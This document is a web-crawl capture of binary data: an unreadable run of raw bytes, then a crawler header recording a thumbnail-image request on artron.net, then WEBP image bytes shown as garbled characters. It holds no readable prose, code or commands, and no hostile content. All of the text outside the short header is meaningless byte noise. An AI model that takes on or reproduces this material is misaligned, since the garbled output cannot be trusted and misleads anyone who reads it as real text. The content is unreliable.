�3�ܒ.ӇX �[��;�vө�sY��oKFS��M�~�q��f����&K�˲���#G��R��e$�G�������m�p��c_�pE~(��KᅠQ�j�A��=tj�W4��b(թ��(�&�[�옅�c�y�zU�V�@�"xN���vt� P+8��Մ����[���
������i9� =?I����O3Un���y�R뀛��8�iCL�(�)�a��`���
�����r�В.�[N���f9�����T.���T,h���,�2��,}�ƌ8}<<�ۥ��dΧ��g�zX�/��w�ӛ��I�%�d⥹N�Ĉy>LI����p �tp�g���^�3/*�(��#싒���%N��2��	��o+�me�	�oju�l5ҍ��P��Vb��������ס�ɨ:�Ҧ֘D�F���դ/�]�n�NG�;"6��e���)���y
D�I0me�Y�G<F���&m��c������nBCiF��T�����#C��J�*!��	��آ�Ek��N`�8c���A�V:l����eJ��&��T��A�Ԟ&������X"l��u���|�J��{� &�e9\
��D@jv.��������Kc�He�p��ώ�1��n�aiq@*0g�3+^�(���`N�)Q$�^)���	m@_����MƧ��D����ȑ��)��ʸ�sx�WD��|�ܯB۶�
�DV��T+|���4�]�\�P��cȳ�=��w#K]%�d����ݎ8l$���������vc'�&��eo6̹��A�{��3�N+e�:�D jg2�-!�/@��.ϫ���%�Y9���8�H�p����YJO]�.5!�Eg����U�s
:��ۯm� �_."�0Ǘ�w���@X����̌�a<�t;�ʄ�OA-J��+��q[�m��N���w�DM�C�"k>�$�TL�;��S2�e�3���I�UǓq�js[U�P��l�'�X�@� 灒j��^,ͥ�tRZ����%��{)�UF�Ւ`hJ���5��'Ls�8S�M$L�����s�%t�Z����XhN�m�q�,_�$U�z�ռ��g�f\k�`�v;��wú+�)�O�6�6�}��v7_�kh���̺�^c�8T�^��ưtF\�����N�@VA��\Nۛ�����	���ƒ;��ɔې�1��~����xFtXQ,��@\�3�9bLU��4�5:��r�2�߬U�N�p����o�d��|�/�ۑ���d����T��1�2���<�v=��;���D� �و�0�s�J/)O�A=D��Bq!�����^��:�,�mA�X����b�/O���g���7�ع�1�h�~��e-LW�7iA?�"[�L̊�'�w3����� ��ݟ�2mdz���1.TQR�Z��n��e��.W����xA�k�s�M����n!����B�V��9bz#
��Zv�נ�TUDK�Y��v��A궊] ,+�+���t�`���.��J?���R��<4-�ŉ��H��~�u�H���*��&%�+�CJ-�=*(S��M`hX�/J��,4�R~�����A���䗬	�P����܅�w��c7��c���[ �u5n�E��p6
�Bg��-��>-�_�A{H������d�f��WCq�Z���c$�M�݄�g���,����j�c��2�XV<�$&�͌^=h\��7�aX��l���"��)s��qU�-�J[����/�l\ϩb�e�>Ø��:���?�o��:,DL����r�`r�!��C����r�Oる��+���$�c���$U"�NկF�ȴ(��/�� ��x���P�:�φ��M���{�C.�G>�
zK�RIDj^�^��BIl��F��~�`��m�B�X��P|���pu�s��_�B\���M��1��/�&��!2�>D���$�Q)��r?�%���i#� sBb5q�!"���y[�D�����)���r��ɏ��#�d�?�
����4F*-���,~��b��V���çr
L��c#,�4^��6g��I;�������di�X+(|�6X�u��TL���(�rG��������&��f^ڋ��a��Ӏ �LgX��yq�'a���TE2́ט�ؙ��1�ZV�r�l(\�_�$M8֣�,+c��顁�n(�����H������,�������٢]õl|�����T�G�h��/���@#��hD�s���zN�:�С+補9����׬��?������F$��!]��� *l"����=�%J��w˧ȣY?�����7��d��[����$�wj#��~v�`ցw~'���Y{[I>:�kuz��銗)s�^N[��;��e���Xi�>�j�ZvBJ�W�\�p"���H�����G��
\͹_s�"Q�����5a�[�IՈ{J��®-o�^y�ɻ��6���R3�A鈳��f}G�p����ؑw�b���i���
GTҘhȉix5[��L����u�kLJ�
{��ul#�Ԇ�Ts����4$ۭ2^\?�kD9�,���v�j�%$���˫^�>�n��g6�O�;�71؛8�{��-���~a�h;K�F���<]hY��}&=�hL�yS���"���*>�i$R����f~��\a��h��s|Pf�`cJ>�%����ч�
6�H7UZ�F3W<�5� |�'h�H����M#��#�}z-{��x3���919O�d��?�"A���RL��b�B��yQ�^Yy�h�&4��h"�d�b���f0�W�M���X���f&�'����p{�!�DQ�I�7S��m){�
.�O��ʹWv��;/�]Z
���/�ѷ��e��8�χ�l�����H��[z:0�K�Nہ����m���8~���@&����[`b���]����ך���p[�<Z*�tZ�m�����D��y#d�F��y����^1����4q��=yW���P�ӫf�&t��0�:�,�y1�Q�}��<7���sT�G�Y_涿��=�U+���e�)f���&�s9Z�\��e�yj�Fj7>v��H���XV����j��)�HAk�9���/9I�Mb��!���)���귘RY�kb:d-�~�DkR����l��gU�X �d�F��U/o.,� 8VbDqoШQ�)&Hس5:��a�rU'4��{�<��I_>x���d ��7ŦrA��$������}�����Γ��P�y2{UM�@!�b��*w�r�rR��=c��c)���;�F��:$�d }�s�r���3d����~��HU1>sOe�V8n-�����>�yz���ء�*�;��P��p⋃�=3�SB@��튵05ꛑLi�T������Hȫ��)��'�U�||a��� ��ֲLe$5
�)�y3�u���v9����,ͻ����	�+	�+�l��=恶6t�(@���1/��&I����L�G�t�w�5m��ວ}c��KX.����K��*h8��qM�t���6����~}Ƅ�>�����f�S���]�g���:���Ǔ�!!�,�� �TM�%�(���?'� x<}I@��粣��}���/���!W�+�[���a�Y�} .
\$Q�7�fRϮ�"�G�ʉҲ2�LO�4�6R]�%��Q!g�-:挆-"Lwy���3)�O�`������8�fi`�x�BL����������M��c����8�����1�F�Q���Ś��L�2{O���.b�(<4��x�>��yE���s�y���U���(�NG�j:�˭=y�J��ԏ�n0��|f�3$%�XW��b��_�X�
�-2F2���ql��~����RK�C���N#>�d����@P�JDd$}$� x��I4��s{
�<Nb_�n�6z	JyA�t��(%�=.���-R���&��;�Hm��>,�m��GW�	G@�!Q�[jaFT��
�i��M�ZI: (�1�Fnν����y�'ʖ'%�T3��2�LȽ��6��&�?�s�6�]v=;gs�>I�k�����h��w%p�϶��U,�0�7׻S����;y���!��aq��}u��Dfe{B?D4y+�!�V0�ʹ��1��Á�= �4Y�5\���&}�j�݄��^��un���S�	;\�c\[㥒R�$�/��e��k9Y_��s���N����Q���CQ:5�.gs�b�f��f*�e�>�ȮxK?҈)Y��g�6������ک��'�hAA%�_5�u>` @��*U����%�����x�p@�p/Nk�k��ߛ�9RUKWw�u�6�l�r �I)cBfS���,?�z��pZ�tI�A ����C����ji;N���Ⱥ�&}���8d?�H}N�W�]#�o�<���B��X������j�="X��H�P�ۀXy�nt��������X��l��P�1o�~��E�G#�2��hMm��!��}̓�UbG�U��g�}%�ERl��fX_�k�7�܄�j;�9�I��\����Ѹ�X�z_D>�'ʽ�Ƽb�|�UQd��2r���	I��MH�}��g:��C�G���q�_�A{��q�A2���K��@���%����2�g8�?�Ր���� ����f]��t��п߷�{I3U�ېu�����}ԛ��<�U�u�%��iw�B���@P�H���c�����$����w��~=�F(����*��Lp��Yi�<5U��T��Y��ʶadlb�(�(fxkPI��VPCm{�0 	�`�#r%�V�$+7���pN���Pf��l��ܑ�Meᾇ�1#.���VP	�Hy,�͛2���g=�!�,� 2�YB�'��saP�D��l��w}�����u.�;;�!cF2gla�̎���85wv'�X�o����g��86\ՈJ~z��=j"L�fy�0�Z��o��н�2V���1�L�mH�v��z�O(��e��,���5�Q��ȇK�"8����m6*�A�X���	B�p?��|5.C~��FB^$i�\2QC4����I) �eK3��I��-k�ٽPûP�%��!�h"��l'�稗e'-D���#lsB�#�8�$K.�}W�,v���MG����/�����
��:��l�{*ݣ�����kq8oGUb�F/vfZJ���I����(RTF �ySr��G�*?R�T�`�p�F����v�;���>봫��^�g�Ci+,���ɑL�Q"����Iԍt3��V�7+�/�Hp�jDZ��o��%c�vM��%=��؋u�)�R�PBƳ]?DD�=��\�(��6f�̝�^�__g�{Ū��#s�:9����'�_<\E�i�}`�eIw�d�t���@�厎��r�0<�F*S�v8���<������e8XM�L�Am�^4�BBX�F�tF���������;�(���J򸶦x^w�2��[����������Π�n�_N�%�B��&��~�U�B�Q�6��Yk�����,��=;�Jw�ƼO��C)��"��V��j�uv��<�u>�*t]������@Zc�{k���C���[����P��+��u��ҎN���kN���b�Ls[��7:Fì��|\6�)�]̧ԕ?�AՈF�[ص`�@4?��cuay�\TL�I���[��!����p_��?c��~
�+�߿S�.F���ri��<p��Nm��Y�h�V9xݫ��K*�f�o��6�kHRky� X	�A�XŦ����x���d��X�^;Q-�,��a�Ћ����6G	�W	O�;���G��ia�������]��]�$�?�P05�)����rꢱ"T�	w��Ȧ������7��v���`��K�xMH���7_d�Hä1��C�����o~j2�y5�#j2�f�di��B�*[�;�cL���ܳ�WP�'�z4Q䆡)��������I���+c�O��¶���W��	X��u�*�v,�h~1��X�ۏ&���@wo&�	j{C6kl��̫��t�UcW�����yFţ���ԕ?�W$���H�*���ͳ�-���0��d�LN}�:�C30q*!X29���j/�V�ȥ�1F��
����sP�u��ݔw��*8of�{����d˺e��Ӌ�rBPǰ���OX��Fn���[FV�]��Ң�׼"�'��B[���	N��Fb-��ph�*����
��+��U ��4��鰬�a��YE-�Z����K�9��n����[/m#8��f���voQ��rX�����dy%_\}�w+X�A��I�6p�b�e蘨�� �A��+�q\��{��$>��E~�=��P�8�d7�(�)����}B^�-iMN�.�����jz��m�����Ps�!ƶ�5�[I}��u�]�ۮ��Oy^m#��l�Hy�^=��U�W��ۿ��EC	��3�����<7O/`�o����-\T�,�+R��0TH3q���Pg���|�"���#���b�4�|q��1)Z�LG�:*�o%��4��H�B:2�d9
�ht��Q�,�qtN���c��ͳV�ƅ)�q��3��u� �ʅ�"阢q�����*?�;=�z+i�&-�`�OW�⵺��$>'?�7� }�#i�� !��G�ta8��ȼ�i��s�G��Y_Z�K��,���Ɛ��G��i���EU�с-r���#�������Z�{%�	h%������#�e��t���|b;���P�:TN��"(@��㡈����1�H��ih����V9�qa��PT6����������?"%М��@���!�}�9� ��V�8X���$�H��h&����Y��7W�Q�O.��U} �TM�
��\�S�	鐽f�>G��)��/ӿ~7#=Q�Nj��ۛ�9� �tVĥ�?�!=("5� z$j˱�~,�����5X���g��IR�O�k|u�;��-R�c6������4M����u���t�?Q�"B+\U�p�^������|���,��H=��=[�~�5-� c����Ƴsn���s�#�L���_�|��1{�+��	�Gt�j�Q�	 �)�NV8%��j�WY$� l&	��G=�l R=߹��<�(W��*9qQ��-���Y�J�>��u�S~�05�2��k�QF�5��0��9T��;����27�l:�H[ZG�H)����1��^���fgK�
8"IX�VC���,Ϩ4���w-Qx ����l
õ��Мx��A����3�9U����xA�A�*���Kc���p$���$f6�RmAGD�j ʤ�IGK]F������Ծ#R0:C��Qx�E��Á��x�n,��/h�R�����x����Z���k�z~��N���5���񌆐j&G��C�)�j�Y]��������%��F���!1E�yl`�0[0��&��X�2������=�]�P7�Y���W�!A���Э�7r$�^��P(�+���x)Ϳ]g�l���O[2�����6�kP�G�݇ ֝~Z��� ��X�0�<ܟǚTLu ��"�lEp��q�0���<�9X����U����C/��U%�6�{�B�H�>�Â���S��X�-R k�#�-�{[Q���l�-�R:Rr��>YʋY��$fKʍ����x����U���S��r��Q��L�� %�6C�.���4}}�SG�S
�r��R��ș�����헩/"#Q������ǋ`�w��4�E��ף���)��c�Qe�9�u���ɆR2 ����T9�?���݄^U@Y���E<z�F|/�$8uY,#sOT�3d�7ZW�ӟ���G��<V9�ɀ�|R���e]�9��S���,]�D��>W��^���ABW���ɫ��]]�6x���FwK�*����%9^Ҽ�g�R!�"��_���Z���"�s��/oFm�``��(܌ H�m�i��"Im(�j�Ur�%����k�s ⓳�-�r�3'n'&+�/:���8<:i-,�%�H�N�A�
<.h4�H�3��O5��
}�����.ӱ66xhk7��j��!<�*�Зѐ�'���^?������iJe�4U�XT�]L������BM��-pL�K0X>�p�n���_eL?�ϖ
���1�a�1��s�	�Y��L�">�t�o��|�?�@�7���k�FD�#E�{�� ����S1�G4bWP��W��O�_��};�ƶ�f�e&���2��w��L��pm�e�N݂��u������S������Ýb���3\{j��]�n&ћyC^�'��v�y�=��K3Sڽ����ヒ)��:��{��)�翗u�Jl}�&�&�r��p����;�M��Gr�k�t�g�@8|sY���i�����CWc��\p}��ʄ��9��+�B�&5QV��Aǰ���F��bRk��&��Ҍ��9���n6�ƖÌh�~[����XE�����i0�s{�gfWֻp�� A�W���nzU�I�
�"��Y��}���KJ`>�����[!mN:���e<J;x�3��I�q��X��E5$�@��Ѽ��#�\�j��r���9\"��������ȫi�rt����g���S<kOv�s��է�8K]C%�.�r�~���Wli�Z��D�����.�ǔ:�S�}qd5��4c3�U��`y'�?ӏ���&��nN��涔��L
���TSsG�m��R9�?�����-�4� u���KV1��F7+B���$�P���]��6���<���6�im�GF������,U�Y�c� ���_t�l��Gc��˴�?��6G��,�?
	Q�tG���$�~�ִ��+�s x�`��<A��8,TD�fjhS��b��U\8��S��@.�g�U��}�.ယim���t�"5�9�J)�1#���/E�й�� &�ø �_�ot��;o�"ԼD��.P`��0u>�Q�6���,S]�3r�BÂ�ȦH(�pK�w�i6^@��@����;�B�1˚ox���X����"�箝(�,a$��D���-X�����'g���J���ǚ-���hk�Ir�Wc�{�Y�2�ȡ��RyG�h�Y��(A��Г�p�5��yeXdI�vH�D��w!�K��T��K��H�t0��k�m��U�r�3�H���/�O�-8�=��`��ZRd��N�~��K��J�7�l����5W$�	���J�f�U{�-�W��BmJ�|)P�+�C�.�e}F�2�Ͽ����P%2�'c�w�;6����W�=B)���ۘ|� l�q��r���$�,�2��,%oN�w~�<P�ցƎ��D*y�8qdR��97*m:p|gznILM9n@������K�M�?�:����yTu�� E{���~�祥�k�PU���|�v\���ν�vk)&��L�i�T�#`��:��K����H��H��L���m�
X�T���)D�
7�ت��������4O�$�v��7��DM5>`�6gԛ5��@Ħ�%6��; i��@��O�֡"a�Tۇ��s�?�yY[E��Եs��w�q���7���q��8���ߢ�s���ώl*�������*�7Yަ�H��i����r��{�W�J0�)�"������SK����8�q�c%�j���?������T�N�AG�u���{����]��~�i]W�GĹ.��͐�_XO�����W��<�IU�����t��S���.��w��D$�p��#p�kh'2��{1��t8N\gPWk]��(�L��?o�a0,&�9
�,��yl�e�E�1����f���pX��ab�oޱ��D�/]ߋ�:�J�%��e�~h"�B.�$:��n_?�����$��*DL���C���7Ҷe����E�(Е��6�ж�c�J6.q�A��a��i�񰟭co8���;��{�T� ��آ��|�����	����@���n��!_<F'�gIՆ�[@�\=E��9��2�f��� ��ǖY�F�FWƵk:�����Wl�R��P��8��tUڟ��{�<.���[�1<ߍ)q�7M �DU���-��O[��sJ��Y�Ҥ�^��vM���W�*Y휺��=DHQ7"��_���B�ٟ�sp���ksпV
�i�W�p��L��/�q��W�s����|m�`S��(�M[=�� �e�A�����N��M�� 6^��[���W�q���`���@��t8 �j�^Ek�K��<S;�Ii����o�U��us��=���n�F���[�:������+��7[tX@�^� r�eX�={���>X�p.�)L�5[��&W���L��4���e�䍏����W�/Dc� S�)Į�B"�B#��� �k��d�4$^��gZ��\�9�����Ę�8�Eo���8>��i~9����p7�~�� C��8��p�o��=�� �l�Ym��TH�֔}o���D�ڙ҂���@H� �j��ʨ
�ż"�f  u�{�k�@�
@�PFJُ�N����OB���+�L?dSc�0:6�j�����ͩ�#��19� 6�-&�gP��!��ym� �F���@QfЛ�>z�@U���EJ���`~A�xw�u��X �
xωh>-.�����;� Uc4%�]鸆#��- �7q�գ�w�6.~�r�E�dbhWVI���"oRB�b�l���f���N}��T�67�y�H;?c�`���Z���P+���|u�f"���RBe����I�6	��H�;%Pl�|ZN�Wpr�Ӎ6�xY?�¸�>��s�y*sx�+�!�>�.Ή�3k�)�����Əg�v�OΦơ��s��J�@���܌  /��w񿭠;ڛX��PI���v�i�i��V�j3=#[��q�a�1ʟ�ՀqeC@��ڢ��8��:<�p�	>���|�nB� 7=ha����re1�J'���� �1���z�Ο�t�� b�)5 ��� =ڃ.ٵ �!0r���C�0/DP|H��;`{��sh :�s�ȓ�u٥�A�~�V],t�%�#`�b}��>%[�$p�˝�<fx�Ha����` �y��݇���0 y�k���ɦ1D,F���T�H�f�P�!>�3�B�/���T��w"���]���w8`�� &���r��5��0�7v���G�0� j�;-U���n ���n���D a�\�����
�yL�؁��$� 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2Fee2d675e9c70fa06592d43f01fab7942.jpg&w=800
body_size: 155904
content:
RIFF�` WEBPVP8 �` ��* �>m0�G�#���Tx��gk����RK�w����O�=��^�B�ch0��=ߙT���)�������~�yzg�?�~����?��(v_���Կ��H�#���A߭�y���{������������'�Od�������t�bJ�?f/�g�?�o��=�������뎯y�� �9����>����O�9_�����ο������w��b����&��������G�����+�����_���~��`�W�w۳�ܯ�Y���䌸�;;W"a�k�\:wj�+�*Z�{�!�5����aO�q�:�����I}ua�V���ñ�\}@���*��Hq���	e�������E/�����Y�e�7c���X*��gO��6e�ͼ�]�r��$����~�\}l����n�i�,7�)�K�(�{[ضeo����K#�=ls��5�*��T���b� ��\�]=lO�Szo(:f�x���ˊ�?#�1��1$ĺ���u�iy��.�8�8����9��.x��@����<1+�*JJ'zÛ��k������E�_����k`R�&��.�t�ƺ�F�!�F2r\����~�H*OP��BTc��5�tR�b�}��kަ��0����jg.*��^N5�w;�R�'�T
�)|,P�KB \�>WZ�v��ӓ4.0�|?#�ΰ�Әe�փ���R�bw��dgӡ���@p="�����/1��$;��*���.@O��+E�`��0�0(�XXҼT�^g������|�۬�>��%�$P�K���,ԏ�ԧ+-u�L��x��!���q���j����X< a����[(�^����t_n6?���z�����'��"t�T5�E/V儰��3ȝ25��¶A��:EJ���#U������[e֥��6��k���Z�� '�	����E�s�Nǂ��L��e+�9�����Be�CAy@D��A���G�i�X9��%i��I@ݝ%�����S�/?������:CiN���e����k�<I�����o��\"��(u�m-�ɫ�/vB�:�m�l����5�D�����Ϻ��]o�I)�5��L��B�f`�᭪aD��"p����Y���7?3*�|}�)�U�n񰙪�Y��l�_�H�~�Nf���� ���.��^�6-��c�����£c�a�/S��O�Xw�a[4�B�<�K\T���8M�7
�v�Z�H�i�2��P�[f��TI�)�V2�j���Px?;����������M���W8F�k���
W�BQ�0�@~IY�I����]�|pU
o�ìɹ�{i��KM��:��I����.��t�}=�.N<-,4e�*8�4�C{�gkk7��:���C7]_XG(Y%��\;��.#�$ԫ2����}��0Н����$f&/��M%��L��T��	�z�-������:B�f��{�ӡ��ѥ$^ժ��\��.���o��Zk(���=���� }���9]����[��එ���bwY�7� q*1�UĘ�O w��m���QGeH�Cz�a�#$���㞕d!ف]P�����ña���2����,~�R��R=�=�l�1z���5��l�|�@9��|��0[�#F��ٞ�B[�d;�[�t��'�)P�9�B "�q��v	1@���G�xO�L���}���c=1� "�����_��T㪯P�L�|�K��6T�q}n�V����=�x17��a ��r�E��$YHi�7;�#�ß�T��]��p���Ԙ��עl&/
��d��v&f<�WNx&�5�d��j�beW����Y�q�t7����<z&/P
����@���BV���Y�f.'�v}k�V�E��;��8s;eF�P7��D?�P�S�nT���]1i�]E��|w��i�rlRB���W�`��He�f���V!�tx�pق�i6��m��gd�0��>����JMY�e�X��hݫM�oº�w-��s�c��)|� u���l{h���y?�����?7���t�����!�����&j�Z(얹j��:b��G:��,�r�>�?� @Z�Uzci�G��n�g�&�����ezo���U�^)�ڼfu,�&��E��/$�.a)�;A3��q�j;|�˨Z��ʋ��w�#'iz��dye�9���yGb���ga ����^�Ik��%՛ޜjC y�>2t�4 Q{�Pf�a+���m?�w�%�W�V���}آ�I��29���cT��3�tc�����6q��Gr,�"�p�G"�Z�D��Xؼ���)���Z@j�<>���!2�ۯ/Ќs�+q'���vϷ���X���uݰX��7b�ԡj���'ϧ���͢-$5Vm��ۏn����b�ʖ���hĆ��ر�$�R��%�Z3��!�Sf���"Z��j�P{�/s&�y�$V.T���H��i��pb/oW)�&U��1�[~po�nN�ȼ�E?�w���YF{t�^צI�N�箾%.��\mE�Fz,ؤ��)�-��_y0;�����ѿU��
��Nu�*��_#�J�����e+������)��%Y8i�k0n2�m��7e��no/\���bO$���-�)�l����.jP<�}_E����k\]�`����3q�����[~�D�F�c�q��0>Z@5��b�L��~Y(�4��[�<�nDʊhp���)��j��h�#"Zew��P����8�ܩ<H�1ҥ�.�}����,![+�e\�96��W=�T�zߩ���#�2�RM���k�=mqq�%֒x���r�z*-�!J{˪;�3"��Yq�a3H�{,����p$�����~n��b4�̍�A,$ W����,J1ERz��)[4��7z��2fSy�F�[)�w�c���B]2s&���+.�%���nz��q��^N�z;m��+|�C�7��S�L���Q��1��5R�
A�}é�N�l�I����ޘ?��[v��`W�b�3�y��_c'��2V�v�e�I�g�u����3���yN�x��5,��nP*Li��X�^Қj�Ba�9U�F�jW[��\bm=!k]B��!L*�jg��5�����]n���C��jYT(������%xB�W4Y8u֠���K5jF��.�K�a��(�x��Z)��&�y͐|h�������6���
Yl��d�l��ڏQ$oY���/O "�ί�x���Yz�� ~���=:p����pF=o�e~AV���	0C�+���D4.H�笾�Z��А~�C�\��4�@a -_�~�y�����⾛��r	o�f�	���Q�'����r���.
k6��l�#}�o:e$�`�W��ܷ�������3��*꾵�]����GŵjG-�{=y�0ˢn;�5�T�(q�tU�3x}��6�הx����aA�vR���#��m�Q��) ��7Ȃ$@OqGd��h�Q�"�BLm#D���j\�Т-tK�d`sQ%0{T�t��ea�S8�Z�G��:�Nʅ��N�d�Ks��.hf=SǪB�\|���{2[������{%;��$��$#2�ȸ�SE�8���F.�9y�_k�����?'j�8j*���*��q�vRg>X��:8��K-�]u�ScfkX�+Ԧ��{xN�j�,�@�@��P]�E)"Ӎ~Ź��:�\�91�ם�k�F"��e��a=�Xs��b�[�Q�N����bK�̹@!�Q��p�F���xL}�ś�cB�{0�ٽTz�I?q��JIY^�lu�Sۛ*�gT��h�9/1oQ��^u���]!�����2�w�͏�>\D�X=P�$n,��Z<�pm�x��#���VBn�|�|M�� ��k�)���~�Y��{�
�V�X:'��Ps��)�^��䫤���NxF2����y��.6�u�ci�J>w�c�mM.��^f��.��$?ĵ5ۘT�K��!v-Y�DZ����St4���Ɯ���%*�ǟ�S����c�֏u���,(�)V�퀧�LTK@�A��n�MA��?���G�2�4"l�o*��c0l����/x#LԵG�J�ޙ��Z��٧� "�8v+{gs}̊&�GdkI��m69S���f�[��V�^�!�`�;ʔ��L�������`��>�P��&�9��̋��OE�=w��lSud��]���HC�H�S`N3Y�$f�|����U��|���{O��]�{c��`,��
Tw;e����q�i�O��6������_��<SϬ�iEbnϿ��Nǂ�:��2�7�s	�Nv�\;��񡮌;7�ȯ�}�rnܝ�$�16��!&��#�(�S^b�w0���l�M³eѴ�w��mv�%�v�Ձ��G��y,\�,dܬ/vh�1eE+ٽ��X�-I�:���G��Aӵ���X���n~�2��z��Ug�C�"V��)�<>_�v����CG�S]fs�FLv�sH��f֥��i�6�#k���ϥe����<���p`����ԛ�kh{��Y>�:V:v0��<L�s������Q��ӡxMȞ¥'���V�ԶV]�R�K>1�I���V2{T���-Y�ٯ��\>�y��Q�s�h����]q��g&��4� G��,u�Qc��Az�� �b݄��h�a� �[K����l��n����i�Q	�ӛ��W�33A:?�m�����^d���U�+j
�l	/L���]���]$ p�k�d(�9b�����^"K�Tۄ{����ޮX\F��N�����:�ݠwd ���v��\�z�_�R�� �=�^�:r+�]��`���5���:����p�Q��9)�k%�v�����ƧVP�ro��3���r�Ɍ��-H3չ$�W5_���d��G�@ET��$��Xk%�Ye���
���,�e����G2��{Zˁ~&���ó�3��*���D�}~W]��$+jy��A.�o}H5�l�PO�����n8t(7~�R8Mӓn��+N!/^�ut�ׂ'X�	_M�K;_M�
��j-|�!�
��Diʁ㺎��U�M
f{�әq�Y�W�?F��a���L){��4��ZZ���1�X��Z��
+TfHe�3XY�%WF�y�`^%�T��x����ZU�uW\�
�v-�s1*`m�t�[̓�}��ʡ���(�O�|�(l�-�`2,B���s��]�6?B�Ĺ=$+TJ(y�l+�僺�ae��_o�a�p��I�ICk�Axb��t��oP���{�lQ��q�f��I����#*��O�w��;�wUl���Y�"�����:Z��,{|�7�x�w�N�.��Cu�~���p~zN�a��ť����k��4`�_�
�^�O��Ͱz�������\`��zgL� KNq�^Ը�  �lع�gq�+K��F��0V��X�s�b�:�����W�RQHդ���T����ru��6��9D��7��j���ܑ�A��m��U��\���/�1x����Po���,`���F����h�q�׺�G�ߠH�`��)�E�� �!0(z�t/핤�/��%����R�ksȭ�O@����	���"ρ����дR��bM����N�=�I���"�.p��4�F�������6WS�N]���n�C��LLeɦ���"����D��F;g�7#b�	�
�R=��k]K����g��(��l��m��ػ�i�b�Q����c�S�!;#���f[҃{t�||�8ݷ a��%O�Ox=Z`�TS"5;���s�k�;�V�0�|�l��?������U���<Ī<�ɜȑPa5>m�>O���3먧���Y+���=k1�4��[�,(Ր19�[y,�p_�}�����C38� R�&1*e�y����-�xVC`��\�?r����"+ba���z`������?�/cbe��y��Q�]ՈK�¤>�հ<�4���
}�J���#�wT�3#*�r/����S�q�j(���Qܷw���^R�sA��"ցb��c�	���lw
��ۧ~�����D��e��3`��~�}��s=���N���y/˪ҳ���E�'��WQ~�VK v�DI�UR��g�=�|��f�P��+�wO�=���gϚ�ד��箾(����DB#W�D��:D���Tn���>fə������f�H���:�[Bz)��,�	����1�o�\),j�rMbfJ��SᲵ��֬�C7�N��p��K׍�)���-K\D��������#�y���#�nV����l���[�h֢K{9��F��\x-��B��Y��$�n+��CA3�[lB�����X}I��^P�=����ҿQ���)���ǒ8�l����x"�vuF٥���ĂS��(7Á11��n����M_�Ȋ�d^,��hh�N#U
��J0������Y���uͳ&#�g��;��)�?��z���'v�/o����vG��������\���� �I��g@v���7��k.��<��ʗ���>6V�hbRJ� ��Y�W��/4��P,� 9|�͕{1n�2�Fl�R#| n�'0{�\R�; f���W���_,�O����DwY�Wj4�+����j*�D�Hr����|�j(�ˉ]&ݧ�o�;����W�#�+U�M���2.���n��$�Ǘ��z�`��w��Y�a�;7�͞��A�uw/�ɘV?+S�����"y ͚�NJG$E�?����.'d���x�:��b�hMh��s��W���ywZA#֣�	m^��&
΂R~Y�?��g�XZM�ʴ��y�aP��@���p�U���nR�I�3��8l�T>~nf8B*�X2hE�3����|��ȸ�m���Wɢ���^������^����T���m��t�ލ�~�ˑ !p~pk���me-���F�4��$ yPL�T��L?�j>({�ьY=�x�/�-#������bcJ���n�U	j��ʨ2�UM���1J�^�3���F}�IB�����f�b\�<��,�;���U��̜n;�X��m;V'i+�okL�JQ���N�W@b%l�D����G��� ��G��n ��� ߡ��o_�<#��>�φ�u	��C�Z��:D�4�@� ��$��t�K,"�U�a�r��1�Y��h�כ����G�6��TV2�l�6&��_^��BR�~֤��~V��]�=�2q�ڥ���l����{c��a�qT]>�*���s���GYRc���4'<��=3��ZvcȜ��5�鋋c��yh�����v����F˶�H���a�!qL������B�����5;���&�6�=�����x�8#
A�T�Pՠn��
���n��sp$>,ڇV9����M)����x�y� �=���A�d��<_P�"�����e��1�E4 ���� <�=D�8c��K�x�O��dj\{�%�;��!0ɷ
@6��iՀB���2��3�ۥ�9�]����yEi����>  ��јW�f�Yv���Ne��ϓ=�o�xK��:E�$p6�Z��+;?��df�2#Q�q�|�v��~OtB/�?��[�ͻ'��JR|!�DW=�)y��j�A������``�T[\0]���UҞ�����kf�Wt�.���Y?��Ԙns����AE�f�eX1H��|���?Q���\�ziD��sV��{ �68 ��,���;�$A���������A�=��*6`�>��=n1�!�6o�?AzF�9n�:T"@�Io=�0c�>��~�f�U�E�a������2dӇ�;�N���hή�y����"���ɾ�)��1�5�µ.l���k,�T��<�X��]��*=�5�_���@c��B�!�N�����q0�=_~-�y�StK�\}���s�7󮀖|���XU��5�p��T����K�z,.Xd�TV�4�`0���D#l-�)������5<l�`9Z��~w���FHnČ������5�&��\Q�^X��3"fl��Z��t��]��L쫤<��K�\�?#��q�n?G��������M���|����	!���M'󡌵*h�tK�U��:�1���Ľ��!��Dh�idRw�}��q���<PS5~����6}G��3,+��(y��(d��=� ���t�>��~�l�:�$޷yч���/� ��]-�U�v������`���߿��/��Ϳ�,��UnnZ����qf۔~�	i��騫�t��'��2�ѹ.��`_�84G|� 8@���:�͒LT�ԭ:�����U��T�����ٓ���A+�&il�!2ݺ�9Q�1� ��I�D���&{���O1���g�����GЪ��(����+1���M�v���v]��ij�{J�h���ʎ��{q�79h��-ۤ5��h2nc;��b���>$��-�$*b�I]��U�X�-fկKÍ�"��/�Z"0z��s��7�>�4���������_�]�0_m�B��gW�dI6�5Q!{D� ��^��6���
�0�=�U^	��@�<��g�����
�E���m��S�Uw)���k��I��ݻ~B�gW�Պu�0��Mܛ��Cj��������
؀GBJ�J��U��Uڞ�x��9e:j|����z��W⤳cZ���tf<�P�8*?��-$.d�mO�������fp�l�g�����<22z�1�քS[G�fN^�_���P�z�m���31���_O?��D�/�?G���םr�8+)Ï.� ���v���)�Hk$oqC��b�P��3O��*��B��Af`d�wq��+8��7�F(!���/�OCRAw�7*�Cy���6D�}����E����=�&a��e�K�=�.4��� �g��E�����E�Y�5=��ԃ�"1�W�g����iv'K����j���E����k�ԟ�|#�,V�=5)��S��`u�p9��k��C�'���4-˫�5JmְV>;`:3�ɡ�����^�։��@��I�P.�o�'&�k��.�e��o�9h`g.���Xbq/�Y�E�V��>*̨�ק�[�-j�2d�S"�z�^C�PPո�Q�f0QF6x��q���ƛ�����k�1�a��OJ�S�9G�	��[�&!o�s����;�V�D��٦,Օ��W�qf����u�� B{�$�$\��lפd5���D��,vYk1~"x�a�t�)j�B�&2Q��٤L34l_�Ύq��Ig�5w��ۘM����KEz:f���d_�J�u���!�5:gM��7�YbZ��tf�O��ͧX���o)�@�����T{6Fm;l�G�:�l6T)�ap0-pIn	X`%*F��}9�^D�C��`��x\�o���t�9�(�R|��1�^ ϋ�ʑ